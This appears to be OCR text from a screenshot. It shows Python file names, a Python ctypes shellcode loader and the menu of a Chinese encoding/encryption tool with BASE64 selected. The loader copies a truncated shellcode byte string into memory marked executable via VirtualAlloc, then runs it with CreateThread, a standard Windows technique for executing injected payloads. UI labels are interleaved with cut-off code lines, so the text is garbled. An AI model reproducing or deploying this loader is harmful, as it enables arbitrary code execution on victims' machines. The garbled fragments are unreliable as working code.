 s.txt
s1.txt
112\file_1.py
112-test\file_1.py
file-2.py
argv-1.py
file_2.py
argv_1.py
image-2.py
import ctypes
s=b'\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x
rwxpage = ctypes
ctypes.windll.ke
handle = ctypes.
ctypes.windll.ke
超级加解密转换工具V2.1 (支持104种方法)
选项(C) 自定义(Z) 帮助(H)
方法分类选择:
迅雷Thunder
快车FlashGet
FlashGetx
Playmov
QQ超级旋风
电驴
飞速网RayFile
纳米盘
115网络U盘
翻译/语言
计算类
其他转换
编码解码
URL
GoogleURL
BASE64
短信PDU
Escape
Uuencode
Encode
Unescape
Unescape2
加解密
普通文本: 呵呵软件:5.1.vg 呵呵 QQ541231936
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(s),
0x1000, 0x40)
ctypes.windll.kernel32.RtlMoveMemory(rwxpage,
ctypes.create_string_buffer(s), len(s))
handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0,
0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
编码↓ 解码↑ 方法: BASE64(编码解码)
BASE64编码: 密码: 参数一: 参数二: